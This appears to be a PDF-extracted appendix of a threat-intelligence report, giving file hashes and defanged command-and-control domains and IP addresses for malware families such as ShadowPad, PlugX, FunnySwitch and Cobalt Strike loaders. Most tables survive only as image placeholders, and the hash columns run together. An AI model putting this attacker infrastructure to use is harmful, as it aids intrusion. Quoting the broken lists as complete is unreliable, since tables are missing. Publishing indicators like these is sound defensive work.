5ba9f7cd51e8eac88f870e340c8262683d92563d 99b86 f36a0b99973a837d5e4d542edd739df7cac10e207be538d47a106c4edf7cff54 fde9357e8d6a3336dbd82d2e22dbc0772640f63f 0133b f69c6e8fe1188a461bfe249ba7afefbd7a787fcd0777c008f9580f6976118898 d3d4c7cf257f9fe97bdf31a4b0e3f66726fb1b6f 3d09d fad80dc36a59d1cc67f3c4f5deb2650ca7f5abac43858bf38b46f60d6bb4b196 119b92462a91f9cc8b24dfbd84fb88ef47ecab97 247c4 0187d3fae2dfc1629e766d5df38bdabf5effcb4746befceb1aaf283e9fe063a1 648594c25aebf3865c35ce6057e36b42e9e3be31 dbc30 45d175f3c1cb6067f60ea90661524124102f872830a78968f46187d6bc28f70d 418fab494383e2ae0d94900344853cc0bc6d5385 33717 ca0f235b67506ed5882fe4b520fd007f59c0970a115a61105a560b502745ac6a 1c265ed6b5875a619a427db1663f48fe7db01d88 2a3e6 abac7a72b425ff38f8a7d8b66178da519525dc2137ca8904b42301fb46a8983e d9b692d84bdc134f90b54ac2a30f6832d70e730b 211db 645b14df1bd5e294ec194784bc2bd13e0b65dac33897c9b63ad9ed35ec6df3a8 6d3643bfdd1bd85cfdfe4b05eaf2939bbf4b22f0 359f56 6b4b9cf828f419298cd7fda95db28c53fc53627124224d87d2ad060185767957 59208d32dd7440bbe4142882b8ad1ac033f08918 bae0fc 7fd19347519ec15ab8dbce66722b28a917b87ad034282ef90851e1b994463644 c4467556640ad45fb8e56d1fb95c93e57b209924 08618 8308e54055b45eb63dc6c4c6a4112310a45dec041c1be7deb55bec548617136f c44934f47c98c7cde7ba5978ca315a5e9099d0c8 cf13bd adf52650ce698e17d5ff130bc975a82b47c6c175ad929083d757ec0fe7c4b205 bed84d4ef7bd8c5fb683eab51d849c891328b4d4 08393 fb707094673a48408f9ba5240019cb502b9367fb380bb1734e0243e90b9399c3 e452227d134fe14df3ca35cd2abf7f1e922aa5d6 d761c 4da733bbf7d585ee5b5a58c0ad77047ce640a4512a84502ad5ae9240ee2fcdb0 ff362a3d5d873f8fd0f7c2f150582dab9251cf2c 5eab8 bef3f87c6582813e23b0c8c8db9ca9ed65bc802445187378f4e62a7246133ae2 27e4115041c059dce22322e0242002353ab14814 6d33d b83534071bbcacc175449faadbb1d6b0852fe58521da0fefd5398a4a9b1fb884 26ca2262f31dcc1fd6ad56f1f371a363163ba7f2 d1201

![](_page_36_Picture_282.jpeg)

PL shellcode: Metasploit

f6085075e906a93a9696d9911577d16e2b5a92bc6b7c514d62992c14d5999205 4a0b8e9a56876c11c667b9ce77b371d2c6d07891 8849cf

### PL shellcode: Cobalt Strike Beacon

![](_page_36_Picture_283.jpeg)

# **CHM file attack**

![](_page_36_Picture_284.jpeg)

#### **FunnySwitch**

![](_page_36_Picture_285.jpeg)

### **ShadowPad**

![](_page_36_Picture_286.jpeg)

![](_page_37_Picture_205.jpeg)

#### **PlugX**

![](_page_37_Picture_206.jpeg)

#### **Network Indicators**

#### **LNK file attacks**

www.comcleanner[.]info

### 45.76.6[.]149

http://zeplin.atwebpages[.]com/inter.php

http://goodhk.azurewebsites[.]net/inter.php

http://sixindent.epizy[.]com/inter.php

#### **Shellcode injectors**

6q4qp9trwi.dnslookup[.]services

d89o0gm34t.livehost[.]live

d89o0gm35t.livehost[.]live

168.106.1[.]1

149.28.152[.]196

207.148.99[.]56

149.28.84[.]98

#### **Shellcode loaders**

exchange.dumb1[.]com

microsoftbooks.dynamic-dns[.]net

microsoftdocs.dns05[.]com

ns.microsoftdocs.dns05[.]com

ns1.dns-dropbox[.]com

ns2.dns-dropbox[.]com

ns1.microsoftsonline[.]net

ns2.microsoftsonline[.]net

ns3.mlcrosoft[.]site

onenote.dns05[.]com

service.dns22[.]ml

update.facebookdocs[.]com

104.224.169[.]214

107.182.24[.]70

107.182.24[.]70

149.248.8[.]134

149.28.23[.]32

176.122.162[.]149

45.76.75[.]219

66.42.103[.]222

66.42.107[.]133

66.42.48[.]186

66.98.126[.]203

### **FunnySwitch**

7hln9yr3y6.symantecupd[.]com

db311secsd.kasprsky[.]info

doc.goog1eweb[.]com

### **ShadowPad**

cigy2jft92.kasprsky[.]info

update.ilastname[.]com

### **PlugX**

ns.mircosoftbox[.]com

ns.upgradsource[.]com

update.upgradsource[.]com

103.79.76[.]205

107.174.45[.]134

## **10.3 MITRE**

![](_page_38_Picture_206.jpeg)

![](_page_39_Picture_284.jpeg)

![](_page_40_Picture_77.jpeg)